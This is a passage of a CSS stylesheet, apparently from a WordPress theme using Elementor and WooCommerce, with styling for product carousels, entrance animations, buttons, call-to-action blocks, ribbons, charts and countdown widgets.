ul.gallery.products,.woocommerce-product-carousel .site-footer ul.widget-area.products,.woocommerce-product-carousel .widget ul.gallery.products,.woocommerce-product-carousel .woocommerce-account .woocommerce ul.u-columns.woocommerce-Addresses.products,.woocommerce-product-carousel .woocommerce-account ul.woocommerce.products,.woocommerce-product-carousel .woocommerce-billing-fields ul.woocommerce-billing-fields__field-wrapper.products,.woocommerce-product-carousel .woocommerce-cart .entry-content>ul.woocommerce.products,.woocommerce-product-carousel [class*=columns-] ul.products,.woocommerce-product-carousel body.opal-content-layout-2cl #content ul.wrap.products,.woocommerce-product-carousel body.opal-content-layout-2cr #content ul.wrap.products,.woocommerce-product-carousel ul.comment-form.products,.woocommerce-product-carousel ul.products[data-elementor-columns],.woocommerce-product-carousel ul.products[data-opal-columns],.woocommerce-product-carousel ul.row.products,.woocommerce-product-carousel ul.woocommerce-address-fields__field-wrapper.products,.woocommerce-product-carousel ul.woocommerce-Addresses.products,.woocommerce-product-carousel ul.woocommerce-columns--addresses.products,[class*=columns-] .woocommerce-product-carousel ul.products,[class*=columns-] ul.owl-carousel.products,body.opal-content-layout-2cl #content .owl-carousel.wrap,body.opal-content-layout-2cl #content .woocommerce-product-carousel ul.wrap.products,body.opal-content-layout-2cr #content .owl-carousel.wrap,body.opal-content-layout-2cr #content .woocommerce-product-carousel ul.wrap.products,form.owl-carousel.track_order {
  margin-left: 0 !important;
  margin-right: 0 !important; }

[data-elementor-columns="5"] .column-item {
  padding-left: 15px;
  padding-right: 15px; }
  @media (min-width: 992px) {
    [data-elementor-columns="5"] .column-item {
      flex: 0 0 20%;
      max-width: 20%; } }

[data-elementor-columns-tablet="5"] .column-item {
  padding-left: 15px;
  padding-right: 15px; }
  @media (min-width: 768px) {
    [data-elementor-columns-tablet="5"] .column-item {
      flex: 0 0 20%;
      max-width: 20%; } }

[data-elementor-columns-mobile="5"] .column-item {
  padding-left: 15px;
  padding-right: 15px; }
  @media (min-width: 576px) {
    [data-elementor-columns-mobile="5"] .column-item {
      flex: 0 0 20%;
      max-width: 20%; } }

body:not(.has-scrollbar) .elementor-section.elementor-section-stretched {
  width: 100vw !important;
  margin-left: calc(-50vw + 50%) !important;
  margin-right: calc(-50vw + 50%) !important;
  left: 0 !important; }

.opal-content-layout-2cl .site-content section.elementor-section-stretched,.opal-content-layout-2cr .site-content section.elementor-section-stretched {
  max-width: 100%;
  left: auto !important; }

@media (min-width: 576px) {
  [data-opal-columns="5"] .column-item {
    flex: 0 0 20%;
    max-width: 20%; } }

.opal-loading {
  position: relative; }
  .opal-loading:before {
    content: "";
    width: 30px;
    height: 30px;
    display: block;
    vertical-align: middle;
    border: 1px solid #bbb;
    border-left-color: #000;
    border-radius: 50%;
    animation: q .45s infinite linear;
    -webkit-animation: q .45s infinite linear;
    margin: 30px auto;
    position: absolute;
    left: 50%;
    top: 50%; }

.opal-border-1 {
  position: relative; }
  .opal-border-1:after,.opal-border-1:before {
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    background: #e3e3e3;
    content: "";
    width: 1px;
    height: 100px; }
    @media (max-width: 575px) {
      .opal-border-1:after,.opal-border-1:before {
        width: 0; } }
  .opal-border-1:after {
    right: 0; }
  .opal-border-1:before {
    left: 0; }

article.type-elementor_library .post-inner {
  background-color: transparent; }

.elementor-shape {
  z-index: 1; }

.elementor-widget ul.menu {
  margin: 0;
  list-style: none; }
  .elementor-widget ul.menu ul {
    list-style: none; }

.elementor-widget .elementor-text-editor p:last-child {
  margin-bottom: 0; }

.elementor-widget-wp-widget-recent-posts li.item-recent-post {
  display: flex;
  padding: .5rem 0;
  border: 0;
  line-height: 26px; }
  .elementor-widget-wp-widget-recent-posts li.item-recent-post a {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    overflow: hidden; }

.elementor-widget-wp-widget-recent-posts img {
  margin-right: 15px;
  height: 100%;
  max-width: 80px;
  display: block; }

.elementor-widget-wp-widget-recent-posts .post-date {
  display: block;
  font-size: 12px;
  font-size: .75rem;
  margin-top: 10px; }

#secondary .elementor-widget-container h5:first-of-type {
  font-size: 18px;
  font-size: 1.125rem;
  text-transform: uppercase;
  margin-bottom: 20px; }

#secondary .elementor-widget-wp-widget-recent-posts {
  font-size: 16px;
  font-size: 1rem; }
  #secondary .elementor-widget-wp-widget-recent-posts a {
    font-weight: 400; }
  #secondary .elementor-widget-wp-widget-recent-posts li {
    border-color: #e0e2e6; }

#secondary .elementor-widget-wp-widget-categories .elementor-widget-container h5:first-of-type {
  font-size: 30px;
  font-size: 1.875rem;
  color: #fff;
  line-height: 40px;
  border-bottom: 3px solid hsla(0,0%,100%,.2);
  padding-bottom: 20px;
  margin-bottom: 10px;
  text-transform: capitalize;
  letter-spacing: -.5px; }

#secondary .elementor-widget-wp-widget-categories li {
  border-color: hsla(0,0%,100%,.2); }
  #secondary .elementor-widget-wp-widget-categories li:last-child {
    border-bottom: 0 solid; }

#secondary .elementor-widget-wp-widget-categories a {
  font-size: 18px;
  font-size: 1.125rem;
  font-weight: 300;
  color: #b3bdd1;
  display: block;
  letter-spacing: -.5px; }
  #secondary .elementor-widget-wp-widget-categories a:before {
    content: "";
    width: 0;
    height: 7px;
    border-radius: 50%;
    margin: 0;
    display: inline-block;
    transition: all .3s ease; }
  #secondary .elementor-widget-wp-widget-categories a.elementor-item-active,#secondary .elementor-widget-wp-widget-categories a:hover {
    color: #fff; }
    #secondary .elementor-widget-wp-widget-categories a.elementor-item-active:before,#secondary .elementor-widget-wp-widget-categories a:hover:before {
      width: 7px;
      margin-right: 10px; }

.elementor-element .elementor-widget-wp-widget-recent-posts {
  padding: 0;
  border: none; }
  .elementor-element .elementor-widget-wp-widget-recent-posts .elementor-widget-container>h5 {
    display: none; }
  .elementor-element .elementor-widget-wp-widget-recent-posts img {
    max-width: 60px;
    height: auto; }
  .elementor-element .elementor-widget-wp-widget-recent-posts ul {
    margin: 0;
    padding-left: 0; }
    .elementor-element .elementor-widget-wp-widget-recent-posts ul li {
      position: relative; }
      .elementor-element .elementor-widget-wp-widget-recent-posts ul li:not(:last-child):before {
        content: "";
        position: absolute;
        bottom: 0;
        left: 0;
        height: 1px;
        width: 100%;
        border-bottom: 1px solid #e6e6e6; }
      .elementor-element .elementor-widget-wp-widget-recent-posts ul li.item-recent-post {
        padding: 1.25rem 0; }
        .elementor-element .elementor-widget-wp-widget-recent-posts ul li.item-recent-post:first-child {
          padding-top: 0; }
        .elementor-element .elementor-widget-wp-widget-recent-posts ul li.item-recent-post:last-child {
          padding-bottom: 0; }
  .elementor-element .elementor-widget-wp-widget-recent-posts .post-date {
    font-size: 13px;
    font-size: .8125rem;
    margin-top: 5px;
    font-weight: 600;
    color: #aaa; }
  .elementor-element .elementor-widget-wp-widget-recent-posts.opal-footer-blog1 .title-post a {
    color: #fff; }
  .elementor-element .elementor-widget-wp-widget-recent-posts.opal-footer-blog1 .post-date {
    color: #8aa3aa; }
  .elementor-element .elementor-widget-wp-widget-recent-posts.opal-footer-blog1 ul li:not(:last-child):before {
    opacity: .3;
    -ms-opacity: .3;
    -o-opacity: .3;
    -moz-opacity: .3;
    -webkit-opacity: .3;
    filter: alpha(opacity=30); }

.parallax-layer {
  position: absolute;
  display: inline-block;
  pointer-events: none; }
  @media (max-width: 991px) {
    .parallax-layer {
      display: none; } }

.opal-move-up {
  animation-name: f;
  -moz-animation-name: f;
  -webkit-animation-name: f; }

@keyframes f {
  0% {
    transform: translateY(100px);
    opacity: 0; }
  to {
    opacity: 1;
    transform: translateY(0); } }

.opal-move-down {
  animation-name: g;
  -moz-animation-name: g;
  -webkit-animation-name: g; }

@keyframes g {
  0% {
    transform: translateY(-100px);
    opacity: 0; }
  to {
    opacity: 1;
    transform: translateY(0); } }

.opal-move-left {
  animation-name: h;
  -moz-animation-name: h;
  -webkit-animation-name: h; }

@keyframes h {
  0% {
    transform: translateX(100px);
    opacity: 0; }
  to {
    opacity: 1;
    transform: translateX(0); } }

.opal-move-right {
  animation-name: i;
  -moz-animation-name: i;
  -webkit-animation-name: i; }

@keyframes i {
  0% {
    transform: translateX(-100px);
    opacity: 0; }
  to {
    opacity: 1;
    transform: translateX(0); } }

.opal-scale-up {
  animation-name: j;
  -moz-animation-name: j;
  -webkit-animation-name: j; }

@keyframes j {
  0% {
    opacity: 0;
    transform: scale(.6); }
  to {
    transform: scale(1);
    opacity: 1; } }

.opal-flip {
  animation-name: k;
  -moz-animation-name: k;
  -webkit-animation-name: k; }

@keyframes k {
  0% {
    opacity: 0;
    perspective: 1300px;
    transform: rotateX(-180deg);
    transform-style: preserve-3d; }
  to {
    transform: rotateX(0deg);
    opacity: 1; } }

.opal-helix {
  animation-name: l;
  -moz-animation-name: l;
  -webkit-animation-name: l; }

@keyframes l {
  0% {
    opacity: 0;
    perspective: 1300px;
    transform: rotateY(-180deg);
    transform-style: preserve-3d; }
  to {
    transform: rotateY(0deg);
    opacity: 1; } }

.opal-am-popup {
  animation: m;
  -moz-animation-name: m;
  -webkit-animation-name: m; }

@keyframes m {
  0% {
    opacity: 0;
    transform: scale(.4);
    transform-style: preserve-3d;
    perspective: 1300px; }
  70% {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    opacity: .8;
    animation-timing-function: ease-out;
    -webkit-animation-timing-function: ease-out; }
  to {
    transform: scale(1);
    -webkit-transform: scale(1);
    opacity: 1; } }

.animated-bg-text h2.elementor-heading-title {
  background-image: linear-gradient(90deg,#fff 0,#fff);
  background-repeat: no-repeat;
  background-size: 0 100%;
  transition: background .5s;
  display: inline; }

.animated-bg-text:hover h2.elementor-heading-title {
  background-size: 100% 100%;
  color: #000; }

.elementor-brand-item {
  text-align: center; }
  .elementor-brand-item .elementor-brand-image {
    display: block;
    margin-bottom: 30px;
    width: 100%;
    font-size: 0;
    overflow: hidden;
    transition: all .3s ease; }

.elementor-brand-wrapper .comment-form,.elementor-brand-wrapper .elementor-element .gallery,.elementor-brand-wrapper .entry-gallery .gallery,.elementor-brand-wrapper .row,.elementor-brand-wrapper .single-portfolio-summary .single-portfolio-summary-inner,.elementor-brand-wrapper .single-product div.type-product .product-inner,.elementor-brand-wrapper .single .gallery,.elementor-brand-wrapper .site-footer .widget-area,.elementor-brand-wrapper .widget .gallery,.elementor-brand-wrapper .woocommerce-account .woocommerce,.elementor-brand-wrapper .woocommerce-account .woocommerce .u-columns.woocommerce-Addresses,.elementor-brand-wrapper .woocommerce-address-fields__field-wrapper,.elementor-brand-wrapper .woocommerce-Addresses,.elementor-brand-wrapper .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper,.elementor-brand-wrapper .woocommerce-cart .entry-content>.woocommerce,.elementor-brand-wrapper .woocommerce-columns--addresses,.elementor-brand-wrapper .woocommerce-MyAccount-content form[class^=woocommerce-],.elementor-brand-wrapper [class*=columns-] ul.products,.elementor-brand-wrapper [data-elementor-columns],.elementor-brand-wrapper [data-opal-columns],.elementor-brand-wrapper body.opal-content-layout-2cl #content .wrap,.elementor-brand-wrapper body.opal-content-layout-2cr #content .wrap,.elementor-brand-wrapper form.track_order,.elementor-element .elementor-brand-wrapper .gallery,.entry-gallery .elementor-brand-wrapper .gallery,.single-portfolio-summary .elementor-brand-wrapper .single-portfolio-summary-inner,.single-product div.type-product .elementor-brand-wrapper .product-inner,.single .elementor-brand-wrapper .gallery,.site-footer .elementor-brand-wrapper .widget-area,.widget .elementor-brand-wrapper .gallery,.woocommerce-account .elementor-brand-wrapper .woocommerce,.woocommerce-account .woocommerce .elementor-brand-wrapper .u-columns.woocommerce-Addresses,.woocommerce-billing-fields .elementor-brand-wrapper .woocommerce-billing-fields__field-wrapper,.woocommerce-cart .elementor-brand-wrapper .entry-content>.woocommerce,.woocommerce-MyAccount-content .elementor-brand-wrapper form[class^=woocommerce-],[class*=columns-] .elementor-brand-wrapper ul.products,body.opal-content-layout-2cl #content .elementor-brand-wrapper .wrap,body.opal-content-layout-2cr #content .elementor-brand-wrapper .wrap {
  justify-content: center; }

.elementor-brand-wrapper .elementor-brand-image>img {
  width: 100%; }

.elementor-brand-wrapper .elementor-brand-image:hover>img {
  transform: scale(1.05); }

.elementor-brand-wrapper .elementor-brand-content-inner {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column; }
  .elementor-brand-wrapper .elementor-brand-content-inner:hover img {
    filter: grayscale(0);
    opacity: 1; }

.elementor-brand-wrapper img {
  transition: all .3s ease;
  border-radius: 6px; }
  .elementor-brand-wrapper img+.elementor-brand-content {
    margin-top: -42px;
    margin-right: 15px;
    margin-left: 15px; }

.elementor-brand-wrapper .elementor-brand-content {
  position: relative;
  z-index: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
  background-color: #fff;
  min-height: 100px;
  border-radius: 6px; }
  .elementor-brand-wrapper .elementor-brand-content img {
    min-width: 120px;
    object-fit: cover; }

.elementor-brand-wrapper .elementor-brand-description {
  font-weight: 700;
  margin-top: 1rem;
  font-size: 14px;
  font-size: .875rem; }

.elementor-element .elementor-button-outline_primary .elementor-button:active,.elementor-element .elementor-button-outline_primary .elementor-button:focus,.elementor-element .elementor-button-outline_primary .elementor-button:hover,.elementor-element .elementor-button-outline_secondary .elementor-button:active,.elementor-element .elementor-button-outline_secondary .elementor-button:focus,.elementor-element .elementor-button-outline_secondary .elementor-button:hover {
  color: #fff; }

.elementor-element .elementor-button-link .elementor-button .elementor-button-icon {
  width: 40px;
  height: 40px;
  color: #fff;
  border-radius: 50%; }

.elementor-element .elementor-button {
  border: 2px solid transparent;
  text-transform: uppercase;
  font-weight: 600;
  letter-spacing: 0;
  background-color: #f8f8f8;
  position: relative;
  transition: color .4s ease,background-color .4s ease,border-color .4s ease,box-shadow .4s ease; }
  .elementor-element .elementor-button>* {
    display: inline-block;
    position: relative;
    z-index: 2; }
  .elementor-element .elementor-button.elementor-size-xs {
    padding: .344rem 1rem;
    font-size: .8125rem;
    line-height: 1.5;
    border-radius: 30px; }
  .elementor-element .elementor-button.elementor-size-sm {
    padding: .532rem 1.6rem;
    font-size: .8125rem;
    line-height: 1.5;
    border-radius: 30px; }
  .elementor-element .elementor-button.elementor-size-md {
    padding: .7822rem 2rem;
    font-size: .8125rem;
    line-height: 1.5;
    border-radius: 30px; }
  .elementor-element .elementor-button.elementor-size-lg {
    padding: .969rem 2.5rem;
    font-size: .875rem;
    line-height: 1.5;
    border-radius: 30px; }
  .elementor-element .elementor-button.elementor-size-xl {
    padding: 1.157rem 4rem;
    font-size: .875rem;
    line-height: 1.5;
    border-radius: 30px; }
  .elementor-element .elementor-button .elementor-button-content-wrapper {
    display: flex;
    align-items: center;
    justify-content: center; }
  .elementor-element .elementor-button .elementor-align-icon-left {
    order: -1; }
  .elementor-element .elementor-button .elementor-button-text {
    order: 2; }
  .elementor-element .elementor-button .elementor-align-icon-right {
    order: 3; }
  .elementor-element .elementor-button .elementor-button-icon {
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    line-height: 1;
    transition: transform .4s ease; }
    .elementor-element .elementor-button i,.elementor-element .elementor-button i:before {
      display: block; }
  .elementor-element .elementor-button:hover:before {
    width: calc(4px + 100%); }
  .elementor-element .elementor-button:hover .elementor-align-icon-right {
    transform: translateX(3px); }
  .elementor-element .elementor-button:hover .elementor-align-icon-left {
    transform: translateX(-3px); }

.elementor-element.elementor-button-link .elementor-button {
  padding: 0; }
  .elementor-element.elementor-button-link .elementor-button:after {
    display: none;
    opacity: 0;
    visibility: hidden; }

.wpcf7-submit {
  min-width: 150px; }

.button-slider i {
  display: inline-block;
  transition: all .4s ease !important; }

.button-slider:hover i {
  transform: rotate(45deg); }

.contactform-content {
  background-color: #fff;
  max-width: 700px;
  padding: 60px; }
  @media (max-width: 767px) {
    .contactform-content {
      padding: 60px 30px; } }
  .contactform-content button.mfp-close {
    font-size: 48px;
    width: 60px;
    height: 60px;
    opacity: 1;
    line-height: 60px; }
  .contactform-content .form-title {
    font-size: 30px;
    font-size: 1.875rem;
    text-align: center;
    margin-bottom: 30px; }
  .contactform-content .wpcf7-submit {
    width: 100%; }

.elementor-bg-transform .elementor-bg {
  will-change: transform; }

.elementor-bg-transform-zoom-in:hover .elementor-bg,.elementor-bg-transform-zoom-out .elementor-bg {
  transform: scale(1.2); }

.elementor-bg-transform-zoom-out:hover .elementor-bg {
  transform: scale(1); }

.elementor-bg-transform-move-left:hover .elementor-bg {
  left: -20px; }

.elementor-bg-transform-move-right:hover .elementor-bg {
  right: -20px; }

.elementor-bg-transform-move-up .elementor-bg {
  transform: scale(1.1) translateY(2%); }

.elementor-bg-transform-move-down .elementor-bg,.elementor-bg-transform-move-up:hover .elementor-bg {
  transform: scale(1.1) translateY(-2%); }

.elementor-bg-transform-move-down:hover .elementor-bg {
  transform: scale(1.1) translateY(2%); }

.call-to-action-wrapper-transform-move-down .elementor-widget-container:hover .elementor-cta {
  transform: translateY(40px); }

.call-to-action-wrapper-transform-move-up .elementor-widget-container:hover .elementor-cta {
  transform: translateY(-40px); }

.elementor-cta {
  position: relative;
  display: -ms-flexbox;
  display: flex;
  overflow: hidden;
  transition: .2s; }
  .elementor-cta .elementor-cta_circle {
    width: 230px;
    height: 230px;
    border-radius: 50%; }

.elementor-cta--skin-classic .elementor-cta {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }

.elementor-cta--skin-classic .elementor-cta__bg-wrapper {
  position: relative;
  min-height: 200px;
  width: 100%; }

.elementor-cta--skin-classic .elementor-cta__content {
  transition: all .2s;
  width: 100%;
  background-color: #f7f7f7; }
  .elementor-cta--skin-classic .elementor-cta__content-item,.elementor-cta--skin-classic .elementor-cta__content-item .elementor-icon {
    color: #55595c;
    border-color: #55595c; }

.elementor-cta--skin-cover .elementor-cta {
  display: block; }

.elementor-cta--skin-cover .elementor-cta__bg-wrapper {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  transition: all .2s;
  width: 100%; }

.elementor-cta--skin-cover .elementor-cta__content {
  min-height: 280px; }

.elementor-cta--skin-cover .elementor-cta__description:not(:last-child) {
  margin-bottom: 1rem; }

.elementor-cta--skin-cover .elementor-cta__content-item {
  color: #000;
  border-color: #fff; }
  .elementor-cta--skin-cover .elementor-cta__content-item .elementor-icon {
    color: #fff;
    border-color: #fff; }

.elementor-cta--layout-image-above .elementor-cta {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }

.elementor-cta--layout-image-above .elementor-cta__bg-wrapper {
  width: 100%; }

.elementor-cta--layout-image-below .elementor-cta {
  flex-direction: column-reverse; }

.elementor-cta--layout-image-left .elementor-cta,.elementor-cta--layout-image-right .elementor-cta {
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap; }

.elementor-cta--layout-image-left .elementor-cta__bg-wrapper,.elementor-cta--layout-image-right .elementor-cta__bg-wrapper {
  width: auto;
  min-width: 50%; }

.elementor-cta--layout-image-left .elementor-cta__content,.elementor-cta--layout-image-right .elementor-cta__content {
  -ms-flex-positive: 1;
  flex-grow: 1; }

.elementor-cta--layout-image-left .elementor-cta {
  -ms-flex-direction: row;
  flex-direction: row; }

.elementor-cta--layout-image-right .elementor-cta {
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse; }

.elementor-cta__bg,.elementor-cta__bg-overlay {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  transition: all .2s; }

.elementor-cta__bg-wrapper {
  z-index: 1;
  overflow: hidden; }

.elementor-cta__bg {
  background-size: cover;
  background-position: 50%;
  z-index: 1;
  background-repeat: no-repeat; }

.elementor-cta__bg-overlay {
  z-index: 2; }

.elementor-cta__button.elementor-button {
  cursor: pointer;
  -ms-flex-item-align: center;
  align-self: center;
  margin-left: auto;
  margin-right: auto;
  display: inline-flex;
  align-items: center;
  justify-content: center; }

.elementor-cta__content {
  z-index: 2;
  overflow: hidden;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-line-pack: center;
  align-content: center;
  padding: 25px;
  width: 100%;
  position: relative;
  transition: .2s;
  color: #fff; }
  @media (max-width: 767px) {
    .elementor-cta__content {
      background-color: rgba(0,0,0,.5); } }
  .elementor-cta__content>.elementor-cta__button-wrapper {
    position: relative;
    z-index: 2; }
  .elementor-cta__content>.elementor-cta_circle {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    z-index: 1; }
  .elementor-cta__content .elementor-button-icon {
    transition: .2s; }

.elementor-cta__content-item {
  position: relative;
  transition: .2s;
  color: #fff;
  width: 100%;
  margin: 0; }
  .elementor-cta__content-item .elementor-icon {
    color: #fff; }

.elementor-cta--valign-top .elementor-cta__content {
  -ms-flex-line-pack: start;
  align-content: flex-start;
  -ms-flex-align: start;
  align-items: flex-start; }

.elementor-cta--valign-middle .elementor-cta__content {
  -ms-flex-line-pack: center;
  align-content: center;
  -ms-flex-align: center;
  align-items: center; }

.elementor-cta--valign-bottom .elementor-cta__content {
  -ms-flex-line-pack: end;
  align-content: flex-end;
  -ms-flex-align: end;
  align-items: flex-end; }

.elementor-cta__title {
  font-size: 36px;
  font-size: 2.25rem;
  margin-bottom: 1rem;
  padding-top: 1px; }
  .elementor-cta__title.elementor-cta__content-item {
    transition: all .2s ease; }

.title-bg-polygon {
  clip-path: polygon(10px 0,100% 0,calc(100% - 10px) 100%,0 100%);
  display: inline-block;
  padding: 12px 20px;
  transition: all .3s;
  background-image: linear-gradient(90deg,#fff 0,#fff);
  background-repeat: no-repeat;
  background-size: 0 100%; }

.elementor-cta__status-text {
  margin-bottom: .65rem;
  font-size: 14px;
  font-size: .875rem;
  text-transform: uppercase;
  line-height: 1;
  padding-top: 3px;
  display: inline-block; }

.elementor-widget-call-to-action:hover .title-bg-polygon {
  background-size: 100% 100%;
  color: #000; }

.elementor-animated-bg-text-yes .elementor-cta__status-text {
  background-image: linear-gradient(90deg,#fff 0,#fff);
  background-repeat: no-repeat;
  background-size: 0 100%;
  transition: all .3s;
  display: inline;
  width: auto;
  padding: 0 6px;
  margin-left: -6px; }

.elementor-animated-bg-text-yes:hover .elementor-cta__status-text,.elementor-animated-bg-text-yes:hover .title-bg-polygon {
  background-size: 100% 100%;
  color: #000; }

@media (max-device-width: 1024px) {
  .elementor-cta {
    cursor: pointer; } }

@media (min-width: 1025px) {
  .elementor-cta--desktop-layout-image-above .elementor-cta {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
  .elementor-cta--desktop-layout-image-above .elementor-cta__bg-wrapper {
    width: 100%; }
  .elementor-cta--desktop-layout-image-left .elementor-cta,.elementor-cta--desktop-layout-image-right .elementor-cta {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap; }
  .elementor-cta--desktop-layout-image-left .elementor-cta__bg-wrapper,.elementor-cta--desktop-layout-image-right .elementor-cta__bg-wrapper {
    width: auto;
    min-width: 52%; }
  .elementor-cta--desktop-layout-image-left .elementor-cta__content,.elementor-cta--desktop-layout-image-right .elementor-cta__content {
    -ms-flex-positive: 1;
    flex-grow: 1; }
  .elementor-cta--desktop-layout-image-left .elementor-cta {
    -ms-flex-direction: row;
    flex-direction: row; }
  .elementor-cta--desktop-layout-image-right .elementor-cta {
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse; } }

@media (max-width: 1024px) {
  .elementor-cta--tablet-layout-image-above .elementor-cta {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
  .elementor-cta--tablet-layout-image-above .elementor-cta__bg-wrapper {
    width: 100%; }
  .elementor-cta--tablet-layout-image-left .elementor-cta,.elementor-cta--tablet-layout-image-right .elementor-cta {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap; }
  .elementor-cta--tablet-layout-image-left .elementor-cta__bg-wrapper,.elementor-cta--tablet-layout-image-right .elementor-cta__bg-wrapper {
    width: auto;
    min-width: 50%; }
  .elementor-cta--tablet-layout-image-left .elementor-cta__content,.elementor-cta--tablet-layout-image-right .elementor-cta__content {
    -ms-flex-positive: 1;
    flex-grow: 1; }
  .elementor-cta--tablet-layout-image-left .elementor-cta {
    -ms-flex-direction: row;
    flex-direction: row; }
  .elementor-cta--tablet-layout-image-right .elementor-cta {
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse; } }

@media (max-width: 767px) {
  .elementor-cta--mobile-layout-image-above .elementor-cta {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
  .elementor-cta--mobile-layout-image-above .elementor-cta__bg-wrapper {
    width: 100%; }
  .elementor-cta--mobile-layout-image-left .elementor-cta,.elementor-cta--mobile-layout-image-right .elementor-cta {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap; }
  .elementor-cta--mobile-layout-image-left .elementor-cta__bg-wrapper,.elementor-cta--mobile-layout-image-right .elementor-cta__bg-wrapper {
    width: auto;
    min-width: 50%; }
  .elementor-cta--mobile-layout-image-left .elementor-cta__content,.elementor-cta--mobile-layout-image-right .elementor-cta__content {
    -ms-flex-positive: 1;
    flex-grow: 1; }
  .elementor-cta--mobile-layout-image-left .elementor-cta {
    -ms-flex-direction: row;
    flex-direction: row; }
  .elementor-cta--mobile-layout-image-right .elementor-cta {
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse; } }

.elementor-ribbon {
  position: absolute;
  z-index: 2;
  top: 0;
  left: auto;
  right: 0;
  transform: rotate(90deg);
  width: 150px;
  overflow: hidden;
  height: 150px; }

.elementor-ribbon-inner {
  text-align: center;
  left: 0;
  width: 200%;
  transform: translateY(-50%) translateX(-50%) translateX(35px) rotate(-45deg);
  margin-top: 35px;
  font-size: 13px;
  line-height: 2;
  font-weight: 800;
  text-transform: uppercase;
  background: #000;
  color: #fff; }

.elementor-ribbon.elementor-ribbon-left {
  transform: rotate(0);
  left: 0;
  right: auto; }

.elementor-ribbon.elementor-ribbon-right {
  transform: rotate(90deg);
  left: auto;
  right: 0; }

.elementor-title-reverse-yes .elementor-cta__title {
  order: -1; }

a.link-box {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1; }

.elementor-cta__bg-wrapper a.link-box {
  z-index: 3; }

.elementor-widget-opal-cart .elementor-widget-container {
  display: flex; }

.elementor-widget-opal-chart .elementor-chart-wrapper {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }

.elementor-widget-opal-chart .chart-canvas {
  width: 290px;
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
  position: relative; }

.elementor-widget-opal-chart .chart-legend {
  padding-left: 30px; }
  @media (max-width: 767px) {
    .elementor-widget-opal-chart .chart-legend {
      flex: 0 0 100%;
      max-width: 100%;
      padding-top: 1.5em;
      padding-left: 0 !important;
      padding-right: 0 !important; } }

.elementor-widget-opal-chart ul {
  padding: 0;
  margin: 0; }

.elementor-widget-opal-chart li {
  list-style: none;
  display: flex;
  padding: 5px 0;
  align-items: center; }

.elementor-widget-opal-chart i {
  font-size: 30px;
  font-size: 1.875rem; }

.elementor-widget-opal-chart .chart-name {
  color: #999;
  padding-left: 20px; }

.elementor-align-right .wpcf7 .ajax-loader {
  background-position: 100%; }

.elementor-align-center .wpcf7 .ajax-loader {
  background-position: 50%; }

.elementor-align-justify .wpcf7 input[type=submit],.elementor-mobile-align-justify .wpcf7 input[type=submit],.elementor-tablet-align-justify .wpcf7 input[type=submit] {
  width: 100%; }

.elementor-align-justify .wpcf7 div.wpcf7-response-output,.elementor-mobile-align-justify .wpcf7 div.wpcf7-response-output,.elementor-tablet-align-justify .wpcf7 div.wpcf7-response-output {
  text-align: center; }

.elementor-align-justify .wpcf7 .ajax-loader,.elementor-mobile-align-justify .wpcf7 .ajax-loader,.elementor-tablet-align-justify .wpcf7 .ajax-loader {
  background-position: 50%; }

.wpcf7 .wpcf7-checkbox {
  display: block; }
  .wpcf7 .wpcf7-checkbox label {
    margin: 0 !important; }

.wpcf7 button[type=submit] {
  transition: all .4s ease; }
  .wpcf7 button[type=submit] i {
    margin-left: 15px;
    display: inline-block;
    line-height: 1;
    vertical-align: middle;
    font-size: 14px;
    font-size: .875rem;
    transition: transform .4s ease; }
  .wpcf7 button[type=submit]:hover i {
    transform: rotate(45deg); }

.elementor-opal-countdown-wrapper {
  display: flex;
  justify-content: center; }
  .elementor-opal-countdown-wrapper .elementor-opal-countdown {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    flex-direction: row;
    min-width: 130px; }
  .elementor-opal-countdown-wrapper .elementor-countdown-item {
    flex-basis: 50px;
    text-align: center;
    display: flex;
    flex-direction: column;
    justify-content: center;
    position: relative; }
    .elementor-opal-countdown-wrapper .elementor-countdown-item:not(:first-child) .elementor-countdown-digits:before {
      content: ":";
      position: absolute;
      left: 0;
      top: 48%;
      line-height: 1;
      transform: translate(-50%,-50%);
      opacity: 0; }
  .elementor-opal-countdown-wrapper .elementor-countdown-label {
    font-size: 12px;
    font-size: .75rem;
    font-weight: 700;
    color: #1d2a38;
    text-transform: uppercase; }
  .elementor-opal-countdown-wrapper .elementor-countdown-digits {
    font-size: 20px;
    font-size: 1.25rem;
    font-weight: 700;
    line-height: 1; }

.elementor-align-left .elementor-opal-countdown-wrapper .elementor-opal-countdown {
  justify-content: flex-start; }

.elementor-align-right .elementor-opal-countdown-wrapper .elementor-opal-countdown {
  justify-content: flex-end; }

.elementor-align-center .elementor-opal-countdown-wrapper .elementor-opal-countdown {
  justify-content: center; }

.elementor-counter {
  position: relative; }
  .elementor-counter .elementor-counter-number-wrapper {
    margin-bottom: 10px;
    align-items: baseline; }
    .elementor-position-right .elementor-counter .elementor-counter-number-wrapper {
      justify-content: flex-end; }
    .elementor-position-left .elementor-counter .elementor-counter-number-wrapper {
      justify-content: flex-start; }
